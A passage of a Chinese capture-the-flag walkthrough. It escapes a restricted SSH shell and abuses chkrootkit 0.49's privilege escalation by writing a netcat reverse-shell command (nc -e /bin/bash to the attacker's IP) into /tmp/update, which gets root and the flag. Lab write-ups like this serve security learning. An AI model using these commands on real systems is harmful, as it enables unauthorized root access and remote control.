

2.使用ls -al命令发现很多文件读不了,可以读取的文件,发现没有cat命令



3、发现ssh命令参数-t "bash --noprofile"可以强制分配伪终端,从而解决命令受限问题

ssh 296640a3b825115a47b68fc44501c828@192.168.111.108 -t "bash --noprofile"

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:$PATH

发现依旧无法执行







4.使用ls -al查看文件,曾经执行过解压chkrootkit-0.49.tar.gz文件的命令,也就是系统可能使用0.49版本的chkrootkit程序

- 0.49版本的chkrootkit程序存在本地提权漏洞,使用命令查询漏洞情况

searchsploit chkrootkit



将前面发现的EXP复制到当前目录

使用语句进行反弹shell

echo nc -nv 192.168.111.107 4444 -e /bin/bash > /tmp/update

chmod +x /tmp/update

/usr/bin/touch /dev/shm/STTY5246

honeypot.decoy

5



kali开启监听,成功获得root权限

拿到flag

958

958

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?